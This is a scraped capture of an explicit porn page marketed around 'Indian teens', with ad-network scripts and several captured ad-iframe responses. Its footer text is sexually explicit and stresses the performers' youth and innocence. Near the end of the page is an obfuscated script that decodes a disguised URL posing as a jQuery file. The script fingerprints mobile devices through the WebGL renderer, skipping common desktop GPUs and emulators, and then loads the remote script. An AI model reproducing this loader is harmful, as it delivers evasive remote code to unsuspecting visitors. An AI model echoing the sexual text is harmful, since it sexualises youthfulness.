<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>Indian teen sex tube features some of the hottest cock sucking dark skin Indian teens fucking on camera for the first time. They're eager to make a name for themselves, so they'll wrap their lips around any cock they can. Don't be deceived by their innocent looks, these vixens are 100% pure nasty. Whether they're giving a blowjob, getting fucked, or cramming a vibrator deep inside their teen twats, these girls are naughty.
</p>
				<p>&copy; 2026 <span>IndianTeenSexvideos.com</span>. All Rights Reserved.</p>
			</div>
		</div>
		
		<script type="text/javascript">
    pn_idzone = 3551063;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "http://indianteensexvideos.com/worker.js";
</script>

<script type="text/javascript" src="https://js.wpnjs.com/pn.php"></script>

		    
		<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


	
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//www.indianteensexvideos.com/show/indian-nivedha-teacher-2-ts/&dt=1768964248782&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1304
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA22PwU7DMAyGXyWXHYlsJ2mS4w5w4YAGQtq1bVKtaLTTWrpO8sPjdkNwQI4cJ_n953MAF4tIjHwYx9OwMdsNPcmq2lEfr1KY_cdu97pnBkZfhFhYspGbr.Ox7VJbdqf.3Om6_2Sj0WurQ2CkANYREhuyDkzgGJd.4MKumwGYEcRwMRXx7AmYjSHOMZmmtmRqFyEQlqHJDYEhgqqEXEsD8e3jMeduyPPUptwPK4GYLYiWqYAYgdXlclH_iJWI1XDofx5V1045HUo15rI.5LMiNQ6KV7wlHBbOYpBKponoPbNQIBHfBUvYuxy5WCsmubHsbgd.f9v.Ef8GrknD44Nj0IC3hOucwMNVAOtybPtO57kfztM6KIqhCAXp7kI8Cc3LM4eUnPXgEeoCiAJC6Sr0JlU52SrhNx.Gp0LvAQAA&cb=e2e_69704099c61030.56172906"
        id="link_1e6e4836db6828a2d32ed38737174cc9"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA22PwU7DMAyGXyWXHYlsJ2mS4w5w4YAGQtq1bVKtaLTTWrpO8sPjdkNwQI4cJ_n953MAF4tIjHwYx9OwMdsNPcmq2lEfr1KY_cdu97pnBkZfhFhYspGbr.Ox7VJbdqf.3Om6_2Sj0WurQ2CkANYREhuyDkzgGJd.4MKumwGYEcRwMRXx7AmYjSHOMZmmtmRqFyEQlqHJDYEhgqqEXEsD8e3jMeduyPPUptwPK4GYLYiWqYAYgdXlclH_iJWI1XDofx5V1045HUo15rI.5LMiNQ6KV7wlHBbOYpBKponoPbNQIBHfBUvYuxy5WCsmubHsbgd.f9v.Ef8GrknD44Nj0IC3hOucwMNVAOtybPtO57kfztM6KIqhCAXp7kI8Cc3LM4eUnPXgEeoCiAJC6Sr0JlU52SrhNx.Gp0LvAQAA&cb=e2e_69704099c61030.56172906';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_1e6e4836db6828a2d32ed38737174cc9"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/930076/a0c08acf5b21b31dfb266b15552059d6242951c5.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"1e6e4836db6828a2d32ed38737174cc9","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/930076\/5ebd0baa3b682c007a75e6a1b084fcd71002d9c4.gif","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-nivedha-teacher-2-ts/&dt=1768964248909&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1466
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy67bIBT8FW.8teCAeSxvdXU3XXRRdR1hGzsoCUSAnaTi44sfiXOlCgvwzJzHAJwTgqhIKB1jvIaSfJTwlT9kjJOVj9GfqtZdMsJEz5gA2je1BNGxDiFa674pyVcYG1ySz5L_mJQ3KhpnD6Yr.WcJLHOwcsG3h6ML0aqLfnFk5VoV9eD84z2MPqnLVZnhW8Z6o9xoo3.8YLYVMlG_q_kK_3X2GyxWuHf.ouILlSt60o.b87sYoxU_KzuMatgN4M351ZvW2OFwcZ0.7.zT.9js2OY5qiHs4OZ29Fuw1_3c7ObTTtqHfKzhEL1qT7nQqmrzeT41YTaR8k1izoRkFKhM_Xg.G9sZZa_O2_kmE6kwr2glRMJYclzXAhLBHAiDJPkcjxKjy0IQukOdE85JQaA7B5QSIZC07EjfUiBtLZEArESve0AEADUK6TYHQFoLR61t0PfJdNqFpYM5Gc3tJeAMI5aK2.1W_EdcZHERju5JFtZMujuqImrVHrUvoIihSEt786gxqyme3zKtkcQ8m8ldYIC0CeYhNjlObNklwdkSvP6lP78_3tT7gHmuEMLzjLct3ojwyA22y8Ov9N0FPy1Gcc63yrckMk25m18_c1EEWvV1LzFBdde0PWWkIVhjCQpD8w9JIdnglwMAAA--&cb=e2e_69704099d169d7.19499730"
        id="link_6dc71ef43085ca05f50455e143d1cef1"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy67bIBT8FW.8teCAeSxvdXU3XXRRdR1hGzsoCUSAnaTi44sfiXOlCgvwzJzHAJwTgqhIKB1jvIaSfJTwlT9kjJOVj9GfqtZdMsJEz5gA2je1BNGxDiFa674pyVcYG1ySz5L_mJQ3KhpnD6Yr.WcJLHOwcsG3h6ML0aqLfnFk5VoV9eD84z2MPqnLVZnhW8Z6o9xoo3.8YLYVMlG_q_kK_3X2GyxWuHf.ouILlSt60o.b87sYoxU_KzuMatgN4M351ZvW2OFwcZ0.7.zT.9js2OY5qiHs4OZ29Fuw1_3c7ObTTtqHfKzhEL1qT7nQqmrzeT41YTaR8k1izoRkFKhM_Xg.G9sZZa_O2_kmE6kwr2glRMJYclzXAhLBHAiDJPkcjxKjy0IQukOdE85JQaA7B5QSIZC07EjfUiBtLZEArESve0AEADUK6TYHQFoLR61t0PfJdNqFpYM5Gc3tJeAMI5aK2.1W_EdcZHERju5JFtZMujuqImrVHrUvoIihSEt786gxqyme3zKtkcQ8m8ldYIC0CeYhNjlObNklwdkSvP6lP78_3tT7gHmuEMLzjLct3ojwyA22y8Ov9N0FPy1Gcc63yrckMk25m18_c1EEWvV1LzFBdde0PWWkIVhjCQpD8w9JIdnglwMAAA--&cb=e2e_69704099d169d7.19499730';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_6dc71ef43085ca05f50455e143d1cef1"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"6dc71ef43085ca05f50455e143d1cef1","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-nivedha-teacher-2-ts/&dt=1768964248950&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1457
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy67bIBT8FW.8teCAeSxvdXU3XXRRdR1hjB2UxESAnaTi44sfiXOlCsvGM3MOMwDnhCAqEkrHGK.hJB8lfOUHWetk5WP0p0q7S0aY6BgTQLumliBa1iJEa9M1JfkKY4NL8lnyH5PyVkXrhoNtS_5ZAsscrFzw.nB0IQ7qYl4cWTmtoumdf7yX0Sd1uSrbf.tYb5Qbh.gfL5htC9lo3tV8hf.64RssVrhz_qLiC5UrejKPm_O7GKMVP6uhH1W_B8Bb8qu32g794eJac97ZZ_ax2bEtc1R92MEt7ei3Ym.62eyWc5iMD3lbwyF6pU95oVWl834.[base64].pT._P97U.4D5XSGE5zfepngjwiMb1MvFr8zdBT8tQXHut8q3JjJN2c2vn0nophHQ1lyZeetNI6QkrdG65bTmHfwDDDcARpcDAAA-&cb=e2e_69704099d13506.03048011"
        id="link_96ce4bada5781ab7f0a03d53d798c4c6"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy67bIBT8FW.8teCAeSxvdXU3XXRRdR1hjB2UxESAnaTi44sfiXOlCsvGM3MOMwDnhCAqEkrHGK.hJB8lfOUHWetk5WP0p0q7S0aY6BgTQLumliBa1iJEa9M1JfkKY4NL8lnyH5PyVkXrhoNtS_5ZAsscrFzw.nB0IQ7qYl4cWTmtoumdf7yX0Sd1uSrbf.tYb5Qbh.gfL5htC9lo3tV8hf.64RssVrhz_qLiC5UrejKPm_O7GKMVP6uhH1W_B8Bb8qu32g794eJac97ZZ_ax2bEtc1R92MEt7ei3Ym.62eyWc5iMD3lbwyF6pU95oVWl834.[base64].pT._P97U.4D5XSGE5zfepngjwiMb1MvFr8zdBT8tQXHut8q3JjJN2c2vn0nophHQ1lyZeetNI6QkrdG65bTmHfwDDDcARpcDAAA-&cb=e2e_69704099d13506.03048011';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_96ce4bada5781ab7f0a03d53d798c4c6"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/f361986e767d6793b79c951f54ae23a0b811af7c.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"96ce4bada5781ab7f0a03d53d798c4c6","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/f361986e767d6793b79c951f54ae23a0b811af7c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-nivedha-teacher-2-ts/&dt=1768964248989&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1463
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ty67bIBT8FW.8teCAeSxvdXU3XXRRdR0RjBOUBCLATlLx8cWPxLlShYXxzJzHAOacEERFRvmY0jXW5KOGr_Iga71sQkrh1Gh_KQgTPWO874FJofZYIU27XitUk6847HFNPmv.Y1TBqmS929mu5p81sMLBwsWgd0cfk1MX8.LIwmmVzMGHx3sYfVKXq7KHbxnblfKDS.HxgtlayCbzruYL_Ne7b7BY4N6Hi0ovVC7oyTxuPmxijBb8rNxhUIfNAF6dX4PV1h12F9.Z88Y.vQ_7DVs9J3WIG7i6HcIaHEw_Nbv6dKMJsWxr3KWg9KkUWlS67OdTEycTuZwk5kxIRoHK3A_ns3WdVe7qg5tOMpMG84Y2QmSMJcdtyyETzIEwyJJP8SgzOr8IQndoS8IpKQh054ByJgSykR3pNQWiW4kEYCV60wMiAGivkNElAPJSOBnjormPtjM.zh1MyWhpLwNnGNFc3W636j_iqoirePRPsnJ2NN1RVckofTShgirFKs_tTaPFrKV4usu0RRLzYqZ0gQHyKpiGWOU4s3mVBWdz8PKV__z.eFNvA6a5QQhPM16XeCXiozSo54vfmLuPYZyN4pJvka9JZB5LN79.5lZQKXpEtWo1Uh2jjJQN6YRAuPyOFP4BZJ7OGpcDAAA-&cb=e2e_69704099d0e4c8.98083621"
        id="link_2fdb602720c3ce21cb7bbff68026beba"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ty67bIBT8FW.8teCAeSxvdXU3XXRRdR0RjBOUBCLATlLx8cWPxLlShYXxzJzHAOacEERFRvmY0jXW5KOGr_Iga71sQkrh1Gh_KQgTPWO874FJofZYIU27XitUk6847HFNPmv.Y1TBqmS929mu5p81sMLBwsWgd0cfk1MX8.LIwmmVzMGHx3sYfVKXq7KHbxnblfKDS.HxgtlayCbzruYL_Ne7b7BY4N6Hi0ovVC7oyTxuPmxijBb8rNxhUIfNAF6dX4PV1h12F9.Z88Y.vQ_7DVs9J3WIG7i6HcIaHEw_Nbv6dKMJsWxr3KWg9KkUWlS67OdTEycTuZwk5kxIRoHK3A_ns3WdVe7qg5tOMpMG84Y2QmSMJcdtyyETzIEwyJJP8SgzOr8IQndoS8IpKQh054ByJgSykR3pNQWiW4kEYCV60wMiAGivkNElAPJSOBnjormPtjM.zh1MyWhpLwNnGNFc3W636j_iqoirePRPsnJ2NN1RVckofTShgirFKs_tTaPFrKV4usu0RRLzYqZ0gQHyKpiGWOU4s3mVBWdz8PKV__z.eFNvA6a5QQhPM16XeCXiozSo54vfmLuPYZyN4pJvka9JZB5LN79.5lZQKXpEtWo1Uh2jjJQN6YRAuPyOFP4BZJ7OGpcDAAA-&cb=e2e_69704099d0e4c8.98083621';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_2fdb602720c3ce21cb7bbff68026beba"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"2fdb602720c3ce21cb7bbff68026beba","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-nivedha-teacher-2-ts/&dt=1768964248992&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1458
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy47jIBD8FV98taB5H2c1msse9rDac0TsdoKSmAjIa8XHL34kzkgrLIyrqpsqg1KMEa4zyfuUzrFmHzV8lYc4500TUgqHpvWngkjdS6mB91thQHeyI4QL7Lc1.4qXLa3ZZ61.XG1wNjk_bFxXq88aZOFg5mJoN3sf02BP.OLYzLU24c6Hx3sZf1Kns3W7bx3FQvnLkMLjBctlI5fwXa1m.K8fvsF6hnsfTja9UDOjB3zcfFjFlMz40Q67i92tAeiS_Bxc64bd5uQ7PK7sM_tlu2JL5mR3cQWXtJewFAfsR7NLzuGKIZbfGjcp2PZQNppVbfmfT00cQ.RyklRJbSQHbnJ_OR7d0Dk7nH0YxpPMrKGq4Y3WmVKjqBCaZ0YVMAnZqLGeZMmnFyPkDqI0HJuCJncFJGfGIKPpWN9yYK0wRAO1usceCAMgW0uwLQWQ540T4hDxfnUd.jg5GJvxYi.DkpTIXN1ut.o_4qqIq7j3T7Ia3BW7va0S2naPoYIqxSpP9sYhqBScjneZC2KoKmGKCwqQF8E49CKnWU6rrJWciuev_Of3x5t6HTDODSF0nOmypAsRH8VgO138Bu8.husUlJZ.s3xpYvK1uPn1M_cSNcNeUAQ0xlJhhUaG0EEvSwT8BxzBXWKXAwAA&cb=e2e_69704099d32983.20792249"
        id="link_a17776b97499f9f7e5d76cdbaf873e08"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy47jIBD8FV98taB5H2c1msse9rDac0TsdoKSmAjIa8XHL34kzkgrLIyrqpsqg1KMEa4zyfuUzrFmHzV8lYc4500TUgqHpvWngkjdS6mB91thQHeyI4QL7Lc1.4qXLa3ZZ61.XG1wNjk_bFxXq88aZOFg5mJoN3sf02BP.OLYzLU24c6Hx3sZf1Kns3W7bx3FQvnLkMLjBctlI5fwXa1m.K8fvsF6hnsfTja9UDOjB3zcfFjFlMz40Q67i92tAeiS_Bxc64bd5uQ7PK7sM_tlu2JL5mR3cQWXtJewFAfsR7NLzuGKIZbfGjcp2PZQNppVbfmfT00cQ.RyklRJbSQHbnJ_OR7d0Dk7nH0YxpPMrKGq4Y3WmVKjqBCaZ0YVMAnZqLGeZMmnFyPkDqI0HJuCJncFJGfGIKPpWN9yYK0wRAO1usceCAMgW0uwLQWQ540T4hDxfnUd.jg5GJvxYi.DkpTIXN1ut.o_4qqIq7j3T7Ia3BW7va0S2naPoYIqxSpP9sYhqBScjneZC2KoKmGKCwqQF8E49CKnWU6rrJWciuev_Of3x5t6HTDODSF0nOmypAsRH8VgO138Bu8.husUlJZ.s3xpYvK1uPn1M_cSNcNeUAQ0xlJhhUaG0EEvSwT8BxzBXWKXAwAA&cb=e2e_69704099d32983.20792249';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_a17776b97499f9f7e5d76cdbaf873e08"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"a17776b97499f9f7e5d76cdbaf873e08","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-nivedha-teacher-2-ts/&dt=1768964249009&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1463
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SS6.jIBj9K27cGl7yWN7Jzd3MYhaTWTeIaElbaABtO.HHDyqtvckEg3jO.T7OERjDGBCeQDrGeA01_qjRV36AMU40PkZ_apS7ZITygVI2DIgKLjsogSL9oCSo8VeYOljjz5r9mKU3MhpnD6av2WeNaObQxgWvDkcXopUX_eLwxikZ9ej8472MPKnLVZrxW8e2UG6y0T9eMC0bmajf1WyD_zr7DeYbPDh_kfGFig096cfN.V0MwYafpR0nOe4BYEl.9UYZOx4urtfnnX1mn7odK5mjHMMOlrSTL8VeD4vZktPO2of8W8MheqlOeaNNpfL_fGrCEiLlk4SMckEJIiIN0_lsbG.kvTpvl5NMuIGsIQ3nCULBYNsymjBkCFOUBFvqQaJkfWEA7qjNDZemiIM7QyAljFHSoseDIgirVgCOoOSDHhDACIFOAq1yAUrbxlFrG_R9Nr12YXWwNCPZXkKMQkBSdbvdqv.IqyyuwtE9ycqaWfdHWUUt1VH7ClUxVGm1t4wW0pbA5S6TFgjIcpjsAiKUimAZvMhhousqcUbX4u0r_fn98abeB1rmBgC4zLAsYSHCIxtU68Vv9N0FP69BYe63yUsTkebs5tfPxHoIhFASSUqlRm3XcdZ2WA2Qcykg_gc1Qi2qlwMAAA--&cb=e2e_69704099d599b7.97051300"
        id="link_6cddc5c7abf6f98410a82f966798fc61"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SS6.jIBj9K27cGl7yWN7Jzd3MYhaTWTeIaElbaABtO.HHDyqtvckEg3jO.T7OERjDGBCeQDrGeA01_qjRV36AMU40PkZ_apS7ZITygVI2DIgKLjsogSL9oCSo8VeYOljjz5r9mKU3MhpnD6av2WeNaObQxgWvDkcXopUX_eLwxikZ9ej8472MPKnLVZrxW8e2UG6y0T9eMC0bmajf1WyD_zr7DeYbPDh_kfGFig096cfN.V0MwYafpR0nOe4BYEl.9UYZOx4urtfnnX1mn7odK5mjHMMOlrSTL8VeD4vZktPO2of8W8MheqlOeaNNpfL_fGrCEiLlk4SMckEJIiIN0_lsbG.kvTpvl5NMuIGsIQ3nCULBYNsymjBkCFOUBFvqQaJkfWEA7qjNDZemiIM7QyAljFHSoseDIgirVgCOoOSDHhDACIFOAq1yAUrbxlFrG_R9Nr12YXWwNCPZXkKMQkBSdbvdqv.IqyyuwtE9ycqaWfdHWUUt1VH7ClUxVGm1t4wW0pbA5S6TFgjIcpjsAiKUimAZvMhhousqcUbX4u0r_fn98abeB1rmBgC4zLAsYSHCIxtU68Vv9N0FP69BYe63yUsTkebs5tfPxHoIhFASSUqlRm3XcdZ2WA2Qcykg_gc1Qi2qlwMAAA--&cb=e2e_69704099d599b7.97051300';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_6cddc5c7abf6f98410a82f966798fc61"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"6cddc5c7abf6f98410a82f966798fc61","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.indianteensexvideos.com/css/styles.css
